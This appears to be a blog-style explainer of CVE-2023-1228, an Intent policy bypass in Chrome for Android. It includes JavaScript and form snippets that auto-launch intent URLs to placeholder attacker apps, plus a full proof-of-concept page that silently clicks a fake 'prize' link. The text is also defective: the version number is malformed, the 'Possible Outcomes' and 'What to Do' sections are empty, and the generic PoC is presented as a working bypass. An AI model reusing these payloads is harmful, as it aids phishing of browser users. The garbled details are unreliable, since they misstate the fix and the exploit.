Published: June 2024

Severity: Medium
Component: Google Chrome for Android (before version 111..5563.64)
Overview
_CVE-2023-1228_ is a medium-severity security vulnerability found in Google Chrome for Android. It concerns how Intents—a system mechanism apps use to launch other apps or actions—are enforced in Chrome. Before version 111..5563.64, Chrome’s insufficient checks allowed a remote attacker to bypass navigation restrictions with a specially crafted HTML page. This post explains the vulnerability, provides code snippets, demonstrates potential exploitation, and includes links to original resources.
What’s the Issue?
Normally, Chrome uses policies to stop web pages from launching unauthorized activity using Intents. This helps prevent dangerous or unexpected transfers to other apps or locations. However, in affected Chrome versions, a flaw meant an attacker could craft a web page that quietly bypassed these checks.
If a user browsed such a page on their Android device, the attack could trick Chrome into launching external apps or unsafe links, possibly leading to phishing or other social engineering attacks.
Understanding Intents
On Android, an Intent is a message from an app saying “please do this action.” For browsers, this could mean opening a URL with another app, sharing content, or dialing a phone number.
Chrome tries to limit what Intents web content can trigger. But a bug in its enforcement made it possible for attackers to outsmart these limits.
Vulnerable Scenario
Attackers could use a crafted HTML page that sends a malicious Intent URL. For example, the following custom URL could attempt to open another app:
<a href="intent://evilsite.com#Intent;scheme=http;package=com.evil.app;end">Click Me</a>
On vulnerable Chrome versions, clicking this link—or even loading it via JavaScript—could bypass normal restrictions, thanks to the insufficient policy enforcement.
Here’s how an attacker might use JavaScript to auto-launch an Intent
<script>
window.location.href = "intent://phishing-site.com#Intent;scheme=https;package=com.attacker.app;end";
</script>
Alternatively, this could be triggered using a form auto-submit
<form id="attack" action="intent://evil.com#Intent;scheme=http;package=com.evil.app;end" method="get">
</form>
<script>
document.getElementById('attack').submit();
</script>
Exploitation Details
Goal:
Force Chrome to open arbitrary apps (like a phishing app) or dangerous URLs without user consent.
How:
The crafted Intent payload bypasses policies and launches a targeted app or URL.
Possible Outcomes:
Here’s a simple proof-of-concept page an attacker might use
<!DOCTYPE html>
<html>
<head>
<title>CVE-2023-1228 POC</title>
</head>
<body>
<h1>Welcome!</h1>
<!-- Intent link that will bypass policies -->
<a id="exploit" href="intent://phoneybank.com#Intent;scheme=https;package=com.fakebank.app;end">Click here for a prize!</a>
<script>
// Or silently trigger the exploit
window.onload = function() {
document.getElementById('exploit').click();
};
</script>
</body>
</html>
Attack Mitigation
Fixed in Version:
Chrome for Android 111..5563.64 and later.
What to Do:
References & Further Reading
- Chromium Bug 141648 (Restricted Access)
- Stable Channel Update for Chrome OS and Android | Google Chrome Releases
- CVE-2023-1228 at cve.org
- Google Chrome Intents Documentation
Conclusion
_CVE-2023-1228_ highlights how complex browser features like Intents can become a security hole with just a small slip in enforcement policy. Always keep your browser updated, and remember that a simple link or page can pack a dangerous punch if not properly handled.
Timeline
Published on: 03/07/2023 22:15:00 UTC
Last modified on: 03/11/2023 02:34:00 UTC